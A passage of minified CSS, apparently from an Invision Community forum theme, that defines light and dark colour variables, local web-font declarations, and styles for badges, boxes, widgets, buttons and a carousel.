calc(var(--i-base-c) * 1.75% * 4) var(--i-base-h));--i-base-contrast_6:oklch(100% 0% var(--i-base-h));--i-color_positive:hsl(150 60% 45%);--i-color_positive-soft:hsl(150 60% 90%);--i-color_negative:hsl(0 65% 63%);--i-color_negative-soft:hsl(0 65% 90%);--i-color_warning:hsl(27 76% 52%);--i-color_moderated:hsl(350 30% 85%);--i-color_assigned:hsl(23 40% 85%);--i-background_dark:var(--i-base_6);--i-background_positive:hsl(150 72% 30%);--i-background_positive-soft:hsl(150 72% 15%);--i-background_negative:hsl(0 72% 30%);--i-background_negative-soft:hsl(0 72% 15%);--i-background_moderated:hsl(350 23% 20%);--i-background_selected:var(--i-background_3);--i-background_hover:color-mix(in srgb, var(--i-co) 5%, transparent);--i-background_assigned:hsl(340 3.6% 16.3%);--i-nav-dropdown--ba-co:var(--i-background_2);--i-nav-dropdown--bo-sh:color-mix(in srgb, var(--i-color_hard) 10%, transparent) 0px 0px 0px 1px, hsl(0 0% 0% / .2) 0px 20px 40px, hsl(0 0% 0% / .1) 0px 1px 2px;--i-nav-dropdown-arrow--bo-co:color-mix(in srgb, var(--i-color_hard) 10%, transparent);--i-box--bo-sh:oklch(10% calc(var(--i-base-c) * 20%) var(--i-base-h) / min(.15, calc(var(--set__i-design-shadow) * .025))) 0px calc(5px + var(--set__i-design-shadow) * .6px) calc(3px + var(--set__i-design-shadow) * 2px) -3px;--i-dropdown--ba-co:var(--i-background_3);--i-dropdown--co:var(--i-color_root);--i-dropdown--bo-sh:hsl(0 0% 0% / 30%) 0px 0px 0px 1px, hsl(0 0% 0% / 40%) 0px 30px 30px;--i-dropdown-arrow--bo-co:hsl(0 0% 0% / 30%);--i-tooltip--ba-co:oklch(50% calc(var(--i-base-c) * 1.5%) var(--i-base-h));--i-input--ba-co:var(--i-background_4);--i-input-success--ba-co:hsl(145 33% 22%);--i-input-success--bo-co:hsl(145 33% 35%);--i-input-success--co:hsl(145 33% 90%);--i-input-error--ba-co:hsl(351 36% 22%);--i-input-error--bo-co:hsl(351 36% 35%);--i-input-error--co:hsl(351 36% 90%);}@supports (not (color:oklch(from red l c h))) or (not (color:oklch(from var(--i-primary) clamp(0, (.80 - l) * 1000, 1) c h))){:root{--i-color_contrast:initial;--i-primary-contrast:hsl(0 0% min(100%, ((70 - var(--i-primary-relative-l)) * 100%)));--i-secondary-contrast:hsl(0 0% min(100%, ((70 - var(--i-secondary-relative-l)) * 100%)));}[data-ips-scheme="light"]{--i-color_primary:color-mix(in hsl, var(--i-primary) 0%, hsl(none none min(60%, var(--i-primary-relative-l) * 1%)));--i-color_secondary:color-mix(in hsl, var(--i-secondary) 0%, hsl(none none min(60%, var(--i-secondary-relative-l) * 1%)));}[data-ips-scheme="dark"]{--i-color_primary:color-mix(in hsl, var(--i-primary) 0%, hsl(none none max(70%, var(--i-primary-relative-l) * 1%)));--i-color_secondary:color-mix(in hsl, var(--i-secondary) 0%, hsl(none none max(70%, var(--i-secondary-relative-l) * 1%)));}}@supports not (color:color-mix(in srgb, red, red)){:root{--i-primary-light:var(--i-primary);--i-primary-dark:var(--i-primary);--i-secondary-light:var(--i-secondary);--i-secondary-dark:var(--i-secondary);--i-background_1:var(--i-base_1);--i-background_2:var(--i-base_2);--i-background_3:var(--i-base_3);--i-background_4:var(--i-base_4);--i-background_5:var(--i-base_5);--i-background_6:var(--i-base_6);--i-color_primary:var(--i-primary);--i-color_secondary:var(--i-secondary);}}@supports not (color:oklch(50% 50% 50)){:root{--i-tooltip--ba-co:hsl(0, 0%, 20%);}[data-ips-scheme="light"]{--i-base_1:hsl(calc(var(--i-base-h) - 40), calc(var(--i-base-c) * 100%), calc(80% + 20% * var(--i-base-l)));--i-base_2:hsl(calc(var(--i-base-h) - 40), calc(var(--i-base-c) * 100%), calc(77% + 21% * var(--i-base-l)));--i-base_3:hsl(calc(var(--i-base-h) - 40), calc(var(--i-base-c) * 100%), calc(77% + 21% * var(--i-base-l)));--i-base_4:hsl(calc(var(--i-base-h) - 40), calc(var(--i-base-c) * 100%), calc(68% + 21% * var(--i-base-l)));--i-base_5:hsl(calc(var(--i-base-h) - 40), calc(var(--i-base-c) * 100%), calc(65% + 22% * var(--i-base-l)));--i-base_6:hsl(calc(var(--i-base-h) - 40), calc(var(--i-base-c) * 100%), calc(60% + 23% * var(--i-base-l)));--i-base-contrast_1:hsl(calc(var(--i-base-h) - 40), calc(var(--i-base-c) * 100%), calc(37% + 10% * var(--i-base-l)));--i-base-contrast_2:hsl(calc(var(--i-base-h) - 40), calc(var(--i-base-c) * 100%), calc(30% + 9% * var(--i-base-l)));--i-base-contrast_3:hsl(calc(var(--i-base-h) - 40), calc(var(--i-base-c) * 100%), calc(24% + 9% * var(--i-base-l)));--i-base-contrast_4:hsl(calc(var(--i-base-h) - 40), calc(var(--i-base-c) * 100%), calc(18% + 5% * var(--i-base-l)));--i-base-contrast_5:hsl(calc(var(--i-base-h) - 40), calc(var(--i-base-c) * 100%), calc(11% + 4% * var(--i-base-l)));--i-base-contrast_6:hsl(calc(var(--i-base-h) - 40), calc(var(--i-base-c) * 100%), 5%);}[data-ips-scheme="dark"]{--i-base_1:hsl(calc(var(--i-base-h) - 40), calc(var(--i-base-c) * 100%), calc(5% + 15% * var(--i-base-l)));--i-base_2:hsl(calc(var(--i-base-h) - 40), calc(var(--i-base-c) * 100%), calc(9% + 18% * var(--i-base-l)));--i-base_3:hsl(calc(var(--i-base-h) - 40), calc(var(--i-base-c) * 100%), calc(12% + 21% * var(--i-base-l)));--i-base_4:hsl(calc(var(--i-base-h) - 40), calc(var(--i-base-c) * 100%), calc(16% + 24% * var(--i-base-l)));--i-base_5:hsl(calc(var(--i-base-h) - 40), calc(var(--i-base-c) * 100%), calc(20% + 27% * var(--i-base-l)));--i-base_6:hsl(calc(var(--i-base-h) - 40), calc(var(--i-base-c) * 100%), calc(25% + 30% * var(--i-base-l)));--i-base-contrast_1:hsl(calc(var(--i-base-h) - 40), calc(var(--i-base-c) * 100%), calc(50% + 20% * var(--i-base-l)));--i-base-contrast_2:hsl(calc(var(--i-base-h) - 40), calc(var(--i-base-c) * 100%), calc(60% + 15% * var(--i-base-l)));--i-base-contrast_3:hsl(calc(var(--i-base-h) - 40), calc(var(--i-base-c) * 100%), calc(70% + 10% * var(--i-base-l)));--i-base-contrast_4:hsl(calc(var(--i-base-h) - 40), calc(var(--i-base-c) * 100%), calc(80% + 5% * var(--i-base-l)));--i-base-contrast_5:hsl(calc(var(--i-base-h) - 40), calc(var(--i-base-c) * 100%), calc(90% + 3% * var(--i-base-l)));--i-base-contrast_6:hsl(0 0% 100%);}}@supports not (color:hsl(0 0% 0%)){:root{--i-primary-contrast:#fff;--i-secondary-contrast:#fff;}[data-ips-scheme="light"]{--i-primary:hsl(calc(var(--i-base-h) - 40), calc(var(--i-base-c) * 100%), 10%);--i-secondary:hsl(calc(var(--i-base-h) - 40), calc(var(--i-base-c) * 100%), 20%);}[data-ips-scheme="dark"]{--i-primary:hsl(calc(var(--i-base-h) - 40), calc(var(--i-base-c) * 100%), 40%);--i-secondary:hsl(calc(var(--i-base-h) - 40), calc(var(--i-base-c) * 100%), 30%);}}@container style(--set__i-design-shadow:0){body{--i-box--bo-sh:none;}}@font-face{font-family:"Bitter";src:url('../resources/core_6e2264fd945b7cfcd324d727be0a94ed_Bitter.woff2') format('woff2');font-display:swap;font-weight:100 900;}@font-face{font-family:"Instrument Sans";src:url('../resources/core_6e2264fd945b7cfcd324d727be0a94ed_InstrumentSans.woff2') format('woff2');font-display:swap;font-weight:100 900;}@font-face{font-family:"Inter";src:url('../resources/core_6e2264fd945b7cfcd324d727be0a94ed_Inter.woff2') format('woff2');font-display:swap;font-weight:100 900;}@font-face{font-family:"Manrope";src:url('../resources/core_6e2264fd945b7cfcd324d727be0a94ed_Manrope.woff2') format('woff2');font-display:swap;font-weight:100 900;}@font-face{font-family:"Merriweather Sans";src:url('../resources/core_6e2264fd945b7cfcd324d727be0a94ed_MerriweatherSans.woff2') format('woff2');font-display:swap;font-weight:100 900;}@font-face{font-family:"Open Sans";src:url('../resources/core_6e2264fd945b7cfcd324d727be0a94ed_OpenSans.woff2') format('woff2');font-display:swap;font-weight:100 900;}@font-face{font-family:"Pathway Extreme";src:url('../resources/core_6e2264fd945b7cfcd324d727be0a94ed_PathwayExtreme.woff2') format('woff2');font-display:swap;font-weight:100 900;}@font-face{font-family:"Roboto Flex";src:url('../resources/core_6e2264fd945b7cfcd324d727be0a94ed_RobotoFlex.woff2') format('woff2');font-display:swap;font-weight:100 900;}@font-face{font-family:"Roboto Serif";src:url('../resources/core_6e2264fd945b7cfcd324d727be0a94ed_RobotoSerif.woff2') format('woff2');font-display:swap;font-weight:100 900;}@font-face{font-family:"Roboto Slab";src:url('../resources/core_6e2264fd945b7cfcd324d727be0a94ed_RobotoSlab.woff2') format('woff2');font-display:swap;font-weight:100 900;}@font-face{font-family:"Source Sans 3";src:url('../resources/core_6e2264fd945b7cfcd324d727be0a94ed_SourceSans3.woff2') format('woff2');font-display:swap;font-weight:100 900;}:root{--i-co:var(--i-color_root);}html{scroll-padding-top:calc(var(--i-sticky-offset) + var(--i-scroll-padding, 0px));}body{background-color:var(--i-body--ba-co);color:var(--i-co);font-family:var(--i-font-family);font-size:var(--i-font-size);line-height:1.52;min-height:100vh;}a{color:var(--i-link--co, var(--i-co));text-decoration:var(--i-link--te-de, none);}@media (any-hover:hover){a:where(:hover){color:var(--i-link-hover--co, var(--i-link--co, var(--i-co)));text-decoration:var(--i-link-hover--te-de, var(--i-link--te-de, none));}}.ipsSkipToContent:focus{--i-outline-offset:0px;position:absolute;top:10px;inset-inline-start:10px;z-index:9999;background:hsl(0 0% 0% / 70%);-webkit-backdrop-filter:blur(8px);backdrop-filter:blur(8px);color:hsl(0 0% 100%);border-radius:6px;padding:.8em 1.2em;}.ipsSkipToContent:not(:focus){position:absolute;clip-path:inset(50%);height:1px;overflow:hidden;padding:0;white-space:nowrap;width:1px;}.ipsSvg{height:1em;width:auto;}:where(.ipsLayout :is(.fa-regular, .fa-solid, .fa-brands)){min-width:.7em;}.fa-ips{display:inline-block;min-width:1.2em;text-align:center;flex:0 0 auto;font-family:var(--i-font-awesome);-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;text-rendering:auto;font-style:normal;font-weight:var(--icon--fo-we, 900);}.fa-ips::before{content:var(--icon, "\f1c5");}.ipsEmoji, .ipsIcon--emoji{font-weight:normal;font-family:"Apple Color Emoji", "Segoe UI Emoji", "Noto Color Emoji", "Segoe UI Symbol", "Android Emoji", "EmojiSymbols";display:inline-block;height:1lh;}.ipsEmoji img{--i--emo-he:1.05em;display:inline;height:var(--i--emo-he);margin-block:calc((1lh - var(--i--emo-he)) / 2);}[dir="rtl"] .fa-angles-left{--fa:"\f101";}[dir="rtl"] .fa-angles-right{--fa:"\f100";}[dir="rtl"] .fa-angle-left{--fa:"\f105";}[dir="rtl"] .fa-angle-right{--fa:"\f104";}[dir="rtl"] .fa-arrow-left-long{--fa:"\f178";}[dir="rtl"] .fa-arrow-right-long{--fa:"\f177";}[dir="rtl"] .fa-arrow-left{--fa:"\f061";}[dir="rtl"] .fa-arrow-right{--fa:"\f060";}dialog::backdrop{background:hsl(210 20% 8% / .5);-webkit-backdrop-filter:blur(1px);backdrop-filter:blur(1px);}:where([data-ips-scheme="dark"]) dialog::backdrop{background:hsl(210 10% 40% / .7);}.ipsBadges{display:inline-flex;flex-wrap:wrap;gap:3px;}.ipsBadges > li{display:contents;}.ipsBadges:not(:has(*)){display:none !important;}@supports not selector(a:has(b)){.ipsBadges:-moz-only-whitespace{display:none !important;}}.ipsBadge{--i-badge:var(--i-background_6);background:var(--i-badge);color:oklch(from var(--i-badge) clamp(0.4, (.75 - l) * 10000, 1) clamp(0, c * 5 * (1 - clamp(0, (.75 - l) * 10000, 1)), .2) h );display:inline-flex;align-items:center;justify-content:center;gap:.4em;text-align:center;font-weight:600;text-transform:uppercase;min-height:1.8em;min-width:1.8em;overflow-wrap:anywhere;padding:0 .8em;font-size:max(.7em, 10px);border-radius:min(var(--i-design-radius), .4em);text-decoration:none !important;}:where(.ipsBadge){position:relative;}@supports (not (color:oklch(from red l c h))) or (not (color:oklch(from var(--i-badge) clamp(0.35, (.75 - l) * 10000, 1) clamp(0, c * 1000 * (1 - clamp(0, (.75 - l) * 10000, 1)), .3) h))){.ipsBadge{color:color-mix(in hsl, var(--i-badge), hsl(none none var(--if-light,20%) var(--if-dark,80%)) 100%);}}@supports (not (color:color-mix(in srgb, red, blue))){.ipsBadge{color:var(--i-color_hard);}}a:has(.ipsBadge){text-decoration:none !important;}.ipsBadge a{color:inherit;}.ipsBadge--negative, .ipsBadge--hidden, .ipsBadge--pending, .ipsBadge--warning{--i-badge:hsl(0 var(--if-light, 70% 85%) var(--if-dark, 30% 28%));}.ipsBadge--locked{--i-badge:var(--i-background_5);}.ipsBadge--hot, .ipsBadge--intermediary, .ipsBadge--assigned{--i-badge:hsl(24 var(--if-light, 47% 83%) var(--if-dark, 31% 25%));}.ipsBadge--assigned{text-transform:none;}.ipsBadge--neutral, .ipsBadge--poll{}.ipsBadge--positive, .ipsBadge--popular, .ipsBadge--solved{--i-badge:hsl(var(--if-light, 117 56% 85%) var(--if-dark, 150 72% 35%));}.ipsBadge--pinned{--i-badge:hsl(350 var(--if-light, 56% 80%) var(--if-dark, 33% 35%));}.ipsBadge--featured{--i-badge:hsl(39 var(--if-light, 73% 82%) var(--if-dark, 57% 41%));}.ipsBadge--author{background-color:color-mix(in srgb, var(--i-primary) 20%, var(--i-background_1));color:var(--i-color_primary);}.ipsBadge--prefix{background-color:var(--i-primary);color:var(--i-primary-contrast);text-transform:none;}.ipsBadge--new{background-color:var(--i-featured, var(--i-primary));color:hsl(0 0% 100%);font-weight:700;font-size:10px;}.ipsBadge--highlightedGroup{--i-badge:hsl(var(--if-light, 117 56% 85%) var(--if-dark, 150 62% 25%));--i-badge:var(--i-entry-color);}.ipsBadge--solution{background-color:var(--i-background_positive);color:hsl(0 0% 100%);}.ipsBadge--expert{--i-badge:color-mix(in srgb, var(--i-primary) 20%, var(--i-background_1));}.ipsBadge--expert [data-role="followButton"]{position:absolute;inset:0;overflow:hidden;opacity:0;}.ipsBadge--expert:has(.ipsButton--positive){background-color:var(--i-secondary);color:var(--i-secondary-contrast);}.ipsBadge--expert:has(.ipsButton)::after{content:'\f234';border-inline-start:1px solid hsl(0 0% 100% / .3);padding-inline-start:.7em;margin-inline-start:.3em;font-family:"Font Awesome 6 Free";-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;text-rendering:auto;font-style:normal;font-weight:900;}.ipsBadge--expert:has(.ipsButton--positive)::after{content:'\f00c'}.ipsBadge[style*="--i-featured"]{--i-badge:var(--i-featured);}.ipsBadge--style1{--i-badge:var(--i-primary);color:var(--i-primary-contrast);}.ipsBadge--style2{--i-badge:var(--i-secondary);color:var(--i-secondary-contrast);}.ipsBadge--style3{--i-badge:var(--i-background_4);}.ipsBadge--style4{--i-badge:var(--i-base-contrast_4);}.ipsBadge--style5{--i-badge:hsl(160 50% 50%);}.ipsBadge--style6{--i-badge:hsl(20 50% 50%);}.ipsBadge--style7{--i-badge:hsl(50 50% 50%);}.ipsBadge--string{text-transform:none;}.ipsBadge > i{font-size:.8em;}.ipsBadge--icon{padding:0;}.ipsBadge--icon > span, .ipsBadge--text > i{display:none;}.ipsBadge--rare{position:absolute;top:-6px;inset-inline-start:-10px;transform:rotate(calc(var(--i-lang-dir) * -20deg));}.ipsRepBadge{font-size:.8em;display:inline-block;font-weight:600;color:var(--i-color_soft)}.ipsRepBadge--positive{color:var(--i-color_positive);}.ipsRepBadge--negative{color:var(--i-color_negative);}.ipsWarningPoints{display:inline-grid;place-content:center;color:#fff;background-color:var(--i-color_negative);font-weight:bold;width:2em;height:2em;border-radius:50%;font-size:1.12em;}.ipsWarningPoints--removed{background:var(--i-color_soft);background-color:color-mix(in hsl, var(--i-color_soft) 10%, transparent);}.ipsWarningPoints--small{font-size:.85em;vertical-align:middle;}.ipsContainerTitle{font-weight:600;color:var(--i-featured, var(--i-color_hard));color:color-mix(in hsl, var(--i-featured, var(--i-color_hard)), hsl(none none var(--if-light,40%) var(--if-dark,70%)) 100%);}@supports (color:oklch(from var(--i) min(l, .5) c h)){.ipsContainerTitle{color:oklch(from var(--i-featured, var(--i-color_hard)) var(--if-light, min(l, .5)) var(--if-dark, max(l, .7)) c h);}}.ipsBox__header, .ipsWidget__header, .ipsInnerBox__header{padding:1em 1.2em;display:flex;align-items:center;flex-wrap:wrap;gap:1em;border-radius:calc(var(--i-box--bo-ra) - var(--i-box--bo-wi)) calc(var(--i-box--bo-ra) - var(--i-box--bo-wi)) 0 0;border-bottom:1px solid var(--i-background_4);font-size:1.4em;font-weight:600;}.ipsBox__header:has(.ipsBox__header-toggle){flex-wrap:nowrap;}.ipsBox__header :where(a), .ipsWidget__header :where(a), .ipsInnerBox__header :where(a){color:inherit;}.ipsBox__header-secondary, .ipsWidget__header-secondary, .ipsInnerBox__header-secondary{margin-inline-start:auto;font-size:var(--i-rem);}.ipsBox, .ipsEntry, .ipsLayout__primary-column > .ipsForm[action$="do=edit"] > .ipsForm, .ipsWizard:not(.ipsBox *){background-color:var(--i-box--ba-co);border-radius:var(--i-box--bo-ra);box-shadow:var(--i-box--bo-sh);border-width:var(--i-box--bo-wi);border-style:var(--i-box--bo-st);border-color:var(--i-box--bo-co);}.ipsLayout__primary-column > .ipsForm[action$="do=edit"] > .ipsForm{padding:var(--i-sp_4);}.ipsBox__header{flex:0 0 auto;--i-co:var(--i-boxHeader--co);background-color:var(--i-boxHeader--ba-co);color:var(--i-co);}.ipsBox__padding, .ipsBox--padding{padding:var(--i-box--pa-bl) var(--i-box--pa-in);}.ipsBox__footer{padding:var(--i-sp_2) var(--i-sp_3);background-color:var(--i-background_3);border-bottom-left-radius:inherit;border-bottom-right-radius:inherit;}.ipsInnerBox{border:2px solid var(--i-background_3);border-radius:var(--i-box--bo-ra);}.ipsInnerBox__header{color:var(--i-color_hard);font-weight:600;font-size:1.1em;}.ipsInnerBox--padding, .ipsInnerBox__padding{padding:2em;}.ipsInnerBox--inherit{background-color:var(--i-background_2);}.ipsBox__header-toggle{margin-inline-start:auto;background:color-mix(in srgb, var(--i-co) 5%, transparent);border-radius:4px;display:flex;align-items:center;justify-content:center;font-size:14px;height:1.7em;width:2.6em;}@media (hover:hover){.ipsBox__header-toggle{opacity:.6;transition:opacity 0.15s linear;background:color-mix(in srgb, var(--i-co) 20%, transparent);}.ipsBox__header:not(:hover) .ipsBox__header-toggle{opacity:0;}}.ipsBox__header-toggle:hover, .ipsBox__header-toggle:focus-visible{opacity:1 !important;}.ipsBox__header-toggle::before{content:"\2b";font-family:var(--i-font-awesome);-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;text-rendering:auto;}.ipsBox__header-toggle[aria-expanded="true"]::before{content:"\f068";}.ipsBox__header:has(.ipsBox__header-toggle[aria-expanded="false"]){border-radius:calc(var(--i-box--bo-ra) - var(--i-box--bo-wi));}.ipsWidget{background:var(--i-widget--ba-co);border-radius:var(--i-widget--bo-ra);box-shadow:var(--i-widget--bo-sh);border-width:var(--i-widget--bo-wi);border-style:var(--i-widget--bo-st);border-color:var(--i-widget--bo-co);background-clip:padding-box;position:relative;}.ipsWidget[data-blockid^="app_core_advertisements_"], .ipsWidget[data-blockBuilder], .ipsWidget.ipsWidget--transparent{background:transparent;box-shadow:none;border-width:0;}.ipsWidget__header{flex:0 0 auto;--i-co:var(--i-widget-header--co);color:var(--i-co);background-color:var(--i-widget-header--ba-co);font-size:1.1em;font-weight:600;}.ipsWidget__padding{padding:var(--Widget__padding--pa, 1.5em);}.ipsWidget__nav{font-weight:500;padding-bottom:var(--i-box--bo-ra);}.ipsWidget__nav :is(a, summary){display:flex;align-items:center;gap:.8em;padding:.7em;padding-inline-start:1.4em;}.ipsWidget__nav details details :is(a, summary){padding-inline-start:3em;}.ipsWidget__nav details details details :is(a, summary){padding-inline-start:4.6em;}.ipsWidget__nav :is(a, summary):hover{background-color:var(--i-background_2);}.ipsWidget__nav summary{color:var(--i-color_hard);}.ipsWidget__nav summary::after{margin:-2em 0;font-size:.8em;content:"\2b";font-family:var(--i-font-awesome);-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;text-rendering:auto;font-weight:900;margin-inline-start:auto;width:2em;height:2em;color:var(--i-color_soft);border-radius:4px;display:grid;place-content:center;}.ipsWidget__nav summary:hover::after{background:color-mix(in srgb, var(--i-color_soft) 10%, transparent);}.ipsWidget__nav [open] > summary::after{content:"\f068";}.ipsWidget__nav a{color:var(--i-color_root);}.ipsWidget__nav details a::before{content:"-";margin-inline-start:1em;opacity:.5;align-self:baseline;}@media (max-width:767px){html .ipsPull{border-radius:0;margin-left:calc(var(--i-layout-gutter) * -1);margin-right:calc(var(--i-layout-gutter) * -1);border-left-width:0;border-right-width:0;}.ipsPull .ipsPull{margin-left:0;margin-right:0;}.ipsPull .ipsBox__header{border-radius:0;}}:where(.ipsBox > [data-tableid]){border-radius:inherit;}.ipsButtons{display:flex;align-items:center;justify-content:center;flex-wrap:wrap;gap:7px;}.ipsButtons--start{justify-content:flex-start;}.ipsButtons--end{justify-content:flex-end;}.ipsButtons > li{display:contents;}.ipsButtons:not(:has(.ipsButton)){display:none}@supports not selector(a:has(b)){.ipsButtons:-moz-only-whitespace{display:none}}.ipsButtons--fill .ipsButton{flex-grow:1;}.ipsButtons--fill .ipsButton--primary{flex-grow:2;}@media (max-width:600px){.ipsButtons :is(.ipsButton, .ipsButtonGroup){flex-grow:1;}.ipsButtons .ipsButton--primary{flex-grow:3;order:1;}.ipsButtons:has(> li:nth-child(3)) .ipsButton--primary{flex:999 1 100%;}.ipsButtons:has(.ipsButtonGroup) .ipsButton--primary{flex:999 1 auto;}.ipsButtons .ipsButton--text{--i-button--pa-in:1em;}}.ipsButtonGroup{--i-outline-color:currentColor;align-items:stretch;background-clip:padding-box;background-color:var(--i-background_1);border:1px solid color-mix(in srgb, var(--i-co) 20%, transparent);border-radius:calc(var(--i-button--bo-ra) * 1px);box-shadow:hsl(0 0% 0% / .06) 0px 2px 3px;color:var(--i-color_soft);display:inline-flex;flex-wrap:wrap;gap:3px;padding:3px;vertical-align:baseline;}.ipsButtonGroup--small{--i-button--pa-bl:.8em;--i-button--pa-in:1.2em;--i-button--fo-si:.85em;}.ipsPageHeader .ipsButtonGroup{display:flex;}.ipsButtonGroup .ipsButton{flex:1 1 auto;}.ipsButton{--i-button--co:var(--i-co);--i-button--ba-co:transparent;--i-button--bo-co:transparent;--i-button-hover--ba-co:color-mix(in srgb, var(--i-button--ba-co), #fff 20%);--i-outline-color:var(--i-button--ba-co);align-items:center;background-color:var(--i-button--ba-co);border-width:var(--i-button--bo-wi);border-style:var(--i-button--bo-st);border-color:var(--i-button--bo-co);border-radius:calc(var(--i-button--bo-ra) * 1px);box-shadow:var(--i-button--bo-sh);color:var(--i-button--co);cursor:pointer;display:inline-flex;font-size:var(--i-button--fo-si, inherit);font-weight:var(--i-button--fo-we);gap:0 .6em;justify-content:center;line-height:var(--i-button--li-he, 1);min-width:44px;padding:var(--i-button--pa-bl) var(--i-button--pa-in);text-align:center;text-decoration:none !important;text-transform:var(--i-button--te-tr, none);touch-action:manipulation;vertical-align:baseline;}@supports not (color:color-mix(in srgb, red, red)){.ipsButton{--i-button-hover--ba-co:var(--i-button--ba-co);}}@supports (-webkit-touch-callout:none) and (not(translate:none)){.ipsButton > :not(:first-child){margin-inline-start:.6em;}}.ipsButton a{color:inherit;}.ipsButton svg{height:1em;width:auto;}.ipsButton:active{transform:translateY(1px);}@media (any-hover:hover){.ipsButton:hover{background-color:var(--i-button-hover--ba-co);}}.ipsButtonGroup > li{display:contents;}.ipsButtonGroup .ipsButton{border-radius:max(0px, var(--i-button--bo-ra) * 1px - 3px);flex:1 1 auto;padding-top:calc(var(--i-button--pa-bl) - 3px);padding-bottom:calc(var(--i-button--pa-bl) - 3px);}.ipsButtonGroup .ipsButton:where(:hover){background-color:var(--i-background_3);color:var(--i-color_hard);}.ipsButtonGroup .ipsButton--active{--i-outline-color:var(--i-secondary);background-color:var(--i-secondary);color:var(--i-secondary-contrast);}.ipsButton__segment{flex-grow:0;padding:0 .85em;border-inline-start:1px solid transparent;border-color:color-mix(in srgb, currentColor 15%, transparent);display:flex;align-items:center;align-self:stretch;margin-top:calc(var(--i-button--pa-bl) * -.4);margin-bottom:calc(var(--i-button--pa-bl) * -.4);margin-inline-end:calc(var(--i-button--pa-in) * -1);margin-inline-start:calc(var(--i-button--pa-in) - .6em);}.ipsButton--text{--i-button--co:var(--i-co);--i-outline-color:var(--i-button--co);--i-button-hover--ba-co:color-mix(in srgb, var(--i-button--co) 5%, transparent);}.ipsButton--inherit, .ipsButton--follow:not(.ipsButton--follow-active){--i-outline-color:var(--i-button--co);--i-button--co:currentColor;--i-button--bo-co:transparent;--i-button--ba-co:color-mix(in srgb, var(--i-button--co) 10%, transparent);--i-button-hover--ba-co:color-mix(in srgb, var(--i-button--co) 15%, transparent);}.ipsButton--primary{--i-button--ba-co:var(--i-primary-button--ba-co);--i-button--co:var(--i-primary-button--co);}.ipsButton--secondary{--i-button--ba-co:var(--i-secondary);--i-button--co:var(--i-secondary-contrast);}.ipsButton--positive{--i-button--ba-co:var(--i-color_positive);--i-button--co:hsl(0 0% 100%);}.ipsButton--negative{--i-button--ba-co:var(--i-color_negative);--i-button--co:hsl(0 0% 100%);}.ipsButton--soft{--i-outline-color:currentColor;--i-button--ba-co:var(--i-background_1);--i-button-hover--ba-co:color-mix(in srgb, var(--i-button--co) 3%, var(--i-button--ba-co));--i-button--bo-co:color-mix(in srgb, var(--i-button--co) 20%, transparent);--i-button--bo-sh:hsl(0 0% 0% / .06) 0px 2px 3px;background-clip:padding-box;}.ipsButton--overlay{--i-button--co:hsl(0 0% 100%);--i-button--ba-co:hsl(0 0% 0% / .4);--i-button-hover--ba-co:hsl(0 0% 0% / .7);-webkit-backdrop-filter:blur(4px);backdrop-filter:blur(4px);}:is(.ipsButton--inherit, .ipsButton--text):where(:not(.ipsBox *, .ipsDialog *, .ipsWidget *)){--i-button--co:var(--i-color_contrast, currentColor);}.ipsButton--follow-active{--i-button--ba-co:var(--i-secondary);--i-button--co:var(--i-secondary-contrast);}.ipsButton[disabled], .ipsButton[aria-disabled="true"], .ipsButton--disabled{filter:grayscale(1) opacity(60%);pointer-events:none;cursor:not-allowed;}[data-controller="core.front.core.followButton"]{display:contents;}.ipsButton--follow{padding:0;gap:0;}.ipsButton--follow > *{display:flex;gap:.6em;padding:var(--i-button--pa-bl) var(--i-button--pa-in);color:inherit;}.ipsButton--follow a{pointer-events:auto;flex:1 1 auto;justify-content:center;}.ipsButton--follow a:first-child{border-start-start-radius:inherit;border-end-start-radius:inherit;}.ipsButton--follow a:last-child{border-start-end-radius:inherit;border-end-end-radius:inherit;}@media (any-hover:hover){.ipsButton--follow-active{--i-button-hover--ba-co:var(--i-button--ba-co);}.ipsButton--follow-active a:hover{background-color:color-mix(in srgb, currentColor 10%, transparent);}}.ipsButton--follow .ipsButton__segment{margin:0;padding:var(--i-button--pa-bl) calc(var(--i-button--pa-in) * .7);flex:0 0 auto;}.ipsButton--large, .ipsButtons--large, .ipsButtons--main{--i-button--pa-bl:1.2em;--i-button--pa-in:1.8em;}.ipsButtonGroup.ipsButtons--large{--i-button--pa-in:.8em;}.ipsButton--small, .ipsButtons--small{--i-button--pa-bl:.8em;--i-button--pa-in:1.2em;--i-button--fo-si:.85em;}.ipsButton--tiny, .ipsButtons--tiny{--i-button--pa-bl:.4em;--i-button--pa-in:1.2em;--i-button--fo-si:.85em;}.ipsButtons--main{justify-content:flex-end;}@media (max-width:700px){.ipsButtons--main{--i-button--pa-bl:.9em;--i-button--pa-in:.9em;}}.ipsButton--wide{width:100%;}.ipsButton--icon{--i-button--pa-in:.75em;}.ipsMenuCaret{flex:0 0 auto;align-self:center;font-family:var(--i-font-awesome);-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;text-rendering:auto;font-weight:900;font-style:normal;font-size:.8em;opacity:.7;}.ipsMenuCaret::before{content:"\f0d7";}.ipsButton[aria-expanded="true"] .ipsMenuCaret::before{content:"\f0d8";}.ipsButton--form-submit{margin-inline-start:auto;}.ipsSocial{color:#fff;display:flex;align-items:stretch;font-weight:600;border-radius:min(var(--i-design-radius), var(--i-button--bo-ra) * 1px);overflow:hidden;width:100%;text-align:center;box-shadow:inset color-mix(in srgb, var(--i-co) 20%, transparent) 0px 0px 0px 1px;}@media (any-hover:hover){.ipsSocial:hover{filter:brightness(1.07);}}.ipsSocial__icon{display:grid;place-content:center;flex:0 0 auto;width:2.6em;background:hsl(0 0% 0% / .2);font-size:1.2em;}.ipsSocial__icon svg{fill:currentColor;height:1em;}.ipsSocial__icon img{max-width:1em;}.ipsSocial__text{padding:calc(1px + var(--i-button--pa-bl)) var(--i-button--pa-in);flex:1 1 auto;line-height:1;}.ipsSocial--microsoft{background-color:#008b00;}.ipsSocial--facebook{background-color:#3a579a;}.ipsSocial--twitter{background-color:#000000;}.ipsSocial--linkedIn{background:#007eb3;}.ipsSocial--google{background-color:#4285F4;}.ipsSocial--internal{background-color:#008b00;}.ipsCarousel{--i-carousel--show:1;--i-column-gap:2em;--i-carousel--pa:0;display:flex;gap:var(--i-column-gap);overflow-x:scroll;overscroll-behavior-x:contain;scroll-behavior:smooth;scroll-snap-type:x 